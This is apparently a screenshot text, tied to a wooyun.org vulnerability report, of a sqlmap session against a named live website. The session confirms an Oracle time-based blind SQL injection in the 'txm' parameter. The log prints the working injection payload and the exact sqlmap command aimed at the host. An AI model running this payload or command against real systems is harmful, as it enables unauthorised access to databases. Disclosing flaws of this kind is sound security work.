 C:\Windows\system32\cmd.exe
001/csbg.jsp?txm=1111111&name=zhang"
{1.0-dev-nongit-20150417}
sqlmap
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 15:26:51
[15:26:57] [INFO] testing connection to the target URL
[15:27:03] [INFO] testing if the target URL is stable. This can take a couple of
 seconds
[15:27:05] [INFO] target URL is stable
[15:27:05] [INFO] testing if GET parameter 'txm' is dynamic
[15:27:05] [WARNING] GET parameter 'txm' does not appear dynamic
[15:27:05] [WARNING] heuristic (basic) test shows that GET parameter 'txm' might
 not be injectable
[15:27:06] [INFO] testing for SQL injection on GET parameter 'txm'
[15:27:06] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[15:27:12] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLT
ype)'
[15:27:14] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - c
omment)'
[15:27:14] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..
[15:27:17] [INFO] testing 'Oracle AND time-based blind'
[15:27:29] [INFO] GET parameter 'txm' seems to be 'Oracle AND time-based blind'
injectable
for the remaining tests, do you want to include all tests for 'Oracle' extending
 provided level (1) and risk (1) values? [Y/n] Y
[15:27:29] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[15:27:29] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[15:27:37] [INFO] checking if the injection point on GET parameter 'txm' is a fa
lse positive
GET parameter 'txm' is vulnerable. Do you want to keep testing the others (if an
y)? [y/N] N
sqlmap identified the following injection points with a total of 67 HTTP(s) requ
ests:
---
Parameter: txm (GET)
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: txm=1111111' AND 5237=DBMS_PIPE.RECEIVE_MESSAGE(CHR(83)||CHR(100)||
CHR(97)||CHR(84),5) AND 'ZNyK'='ZNyK&name=zhang
---
[15:28:00] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[15:28:00] [INFO] fetched data logged to text files under 'C:\.sqlmap\
output\www.nbdyyy.com'
[*] shutting down at 15:28:00
C:\Python27\sqlmap>sqlmap.py --batch --dbms="Oracle" -u "http://www.nbdyyy.com:7
001/csbg.jsp?txm=1111111&name=zhang"
www.wooyun.org